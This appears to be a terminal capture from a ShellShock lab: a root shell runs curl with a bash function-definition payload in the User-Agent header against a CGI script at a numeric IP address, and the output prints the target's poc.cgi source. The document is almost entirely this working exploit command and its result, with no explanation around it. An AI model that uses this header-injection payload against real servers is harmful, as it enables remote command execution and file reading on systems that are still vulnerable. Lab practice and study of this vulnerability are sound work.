 [root@VM-4-6-centos ~]# curl -A '() { :; }; echo;/bin/cat /usr/lib/cgi-bin/poc.cgi' http://124.70.71.251:47447/cgi-bin/poc.cgi
#!/bin/bash
echo "Content-type: text/html"
echo ""
echo '<html>'
echo '<head>'
echo '<meta http-equiv="Content-Type" content="text/html; charset=utf-8">'
echo '<title>Bash ShellShock</title>'
echo '</head>'
echo '<body>'
echo '<pre>'
/usr/bin/env
echo '</pre>'
echo '</body>'
echo '</html>'
[root@VM-4-6-centos ~]#